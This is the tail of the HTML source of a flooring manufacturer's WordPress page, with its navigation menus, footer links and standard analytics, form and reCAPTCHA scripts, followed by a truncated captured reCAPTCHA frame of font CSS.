	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/technical/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_technical_6968d5695e891">show submenu for Technical</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_technical_6968d5695e891">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Install &#038; Maintain">Install &#038; Maintain</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_adhesives_6968d5695e8b8">show submenu for Adhesives</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_adhesives_6968d5695e8b8">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/tiletabs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="TileTabs">TileTabs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_company_6968d5695e936">show submenu for Company</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_company_6968d5695e936">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About EF Contract">About EF Contract</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-news_item menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_sustainability_6968d5695e976">show submenu for Sustainability</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_sustainability_6968d5695e976">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Material Health &#038; Transparency">Material Health &#038; Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="#" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_resources_6968d5695e9d3">show submenu for Resources</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_resources_6968d5695e9d3">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/effect/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Effect">Effect</span></a></li>
</ul></div>
</li>
<li class="header-link-rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0 menu-item_digital-preview" role="menuitem"><button href="#digital_preview" class="menu-item-link" onClick="javascript: ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/ef-digital-preview-text.svg' /></span></button></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="footerMobileSocialsContainer">
		<div class="footerMobileSocials">
			<div class="footerMobileSocials-socials">
				<a href="https://www.facebook.com/efcflooring/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Facebook</span><span class="social-icon social-icon_facebook"></span></a>
				<a href="https://twitter.com/EFContract" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Instagram</span><span class="social-icon social-icon_twitter"></span></a>
				<a href="https://www.linkedin.com/company/ef-contract/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on LinkedIn</span><span class="social-icon social-icon_linkedin"></span></a>
			</div>
		</div>
	</div>
	<div class="footerBottomContainer">
		<div class="footerBottom">
			<div class="footerBottom-brands">
				<a href="https://www.efcontractflooring.com">
					<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/Logo-EFContract.svg" alt="EF Contract Flooring logo" />
				</a>
							</div>
			<div class="footerBottom-full">
								<div class="footerBottom-menu">
					<div class="menu"><ul class="menu-items" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Privacy Policy">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/WebsiteTermsOfUse.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms of Use">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/Credit%20Agreement.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Credit Agreement">Credit Agreement</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy%20for%20California.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Privacy Policy">California Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/terms.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms &#038; Conditions">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/CA%20Transparency%20Disclosure.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Transparency Disclosure">California Transparency Disclosure</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a href="https://www.engineeredfloorscommercial.com/wp-content/uploads/sites/7/2024/06/2024-05-31-S-211-Report-for-12-31-23-as-Submitted.pdf" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Canada S-211">Canada S-211</span></a></li>
</ul></div>				</div>
				<span class="footerBottom-note">© 2026 Engineered Floors., All Rights Reserved&nbsp;&nbsp;</span>
			</div>
		</div>
	</div>
</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ef\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
	var GETGA_settings = {"first_delay":"2","second_delay":"3","debug":"none"};
	var GETGA_events = [{"selector":".page-technical-fiber a[href$=\\&quot;.pdf\\&quot;], .page-technical-fiber a[href$=\\&quot;.doc\\&quot;], .page-technical-fiber a[href$=\\&quot;.docx\\&quot;]","description":"Technical Fiber Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Fiber","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-backings a[href$=\\&quot;.pdf\\&quot;], .page-technical-backings a[href$=\\&quot;.doc\\&quot;], .page-technical-backings a[href$=\\&quot;.docx\\&quot;]","description":"Technical Backings Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Backings","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-white-papers a[href$=\\&quot;.pdf\\&quot;], .page-technical-white-papers a[href$=\\&quot;.doc\\&quot;], .page-technical-white-papers a[href$=\\&quot;.docx\\&quot;]","description":"Technical Whitepapers Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Whitepapers","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-adhesives a[href$=\\&quot;.pdf\\&quot;], .page-technical-adhesives a[href$=\\&quot;.doc\\&quot;], .page-technical-adhesives a[href$=\\&quot;.docx\\&quot;]","description":"Technical Adhesives Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Adhesives","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-installation-maintenance a[href$=\\&quot;.pdf\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.doc\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.docx\\&quot;]","description":"Technical Installation Maintenance Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Installation Maintenance","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".track-cost-calculator","description":"Track Click Cost Calculator","category":"ClickTracker","action_type":"click","action_label":"Cost Calculator","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-literature","description":"Track Click Literature","category":"ClickTracker","action_type":"click","action_label":"Literature","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-product-guide","description":"Track Click Product Guide","category":"ClickTracker","action_type":"click","action_label":"Product Guide","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_creditApplicationForm .btn-main-sm","description":"Track Click Credit Application","category":"Credit Application","action_type":"click","action_label":"Download","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_salesUseTaxForm-download","description":"Track Download Sales Use Tax Form","category":"Sales & Use Tax Exempt Form","action_type":"click","action_label":"Download","label":"{LINK_RELATIVE_URL}","status":"active"}];
	</script>
	<script type="text/javascript" defer="defer" src="https://www.efcontractflooring.com/wp-content/plugins/gravitate-event-tracking/gravitate_event_tracking.js?v=1.5.3"></script>

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.efcontractflooring.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"e620bf110a","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.efcontractflooring.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/vendor-61794d766a.js?ver=6.8.3" id="loewy-vendor-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/plugins-67a6de1703.js?ver=6.8.3" id="loewy-plugin-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/widgets-5bba063fb9.js?ver=6.8.3" id="loewy-widgets-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/main-5977090aab.js?ver=6.8.3" id="loewy-main-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/pointer-events-7847210079.js?ver=6.8.3" id="loewy-pointer-events-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/ui-e054367521.js?ver=6.8.3" id="loewy-ui-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/visualizer-f69ad9b7f1.js?ver=6.8.3" id="loewy-visualizer-js"></script>
<script type="text/javascript" src="https://www.roomvo.com/static/scripts/b2b/efcontractflooring.js?ver=6.8.3" id="loewy-roomvo-visualizer-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.efcontractflooring.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.18" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.efcontractflooring.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.efcontractflooring.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.efcontractflooring.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"aec4c63d391af844893fcb7727346baf","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.efcontractflooring.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.18" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.efcontractflooring.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.18" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://www.efcontractflooring.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.18" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.efcontractflooring.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.efcontractflooring.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=21e5a4db1670166692ac5745329bfc80" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"aec4c63d391af844893fcb7727346baf"},"ajax":{"ajaxurl":"https:\/\/www.efcontractflooring.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"3a82f63dd0","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.efcontractflooring.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"22a4e287ab"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.efcontractflooring.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=8fa5e6390c795318e567cd2b080e169b" id="gform_gravityforms_theme-js"></script>
	<script type="text/javascript">
		window.JJ = jQuery.extend(true, window.JJ || {}, {"base_country":"US","base_state":"GA","disabled_countries":[]});
	</script>
	<label class="sr-only" for="g-recaptcha-response-100000">Google Recaptcha</label>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 11) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_11_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "11", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_11" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_11";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_11" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 11, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching using Disk (Request-wide modification query)

Served from: www.efcontractflooring.com @ 2026-01-15 11:54:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG&co=aHR0cHM6Ly93d3cuZWZjb250cmFjdGZsb29yaW5nLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gz9wjtgqfse7
body_size: 48344
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
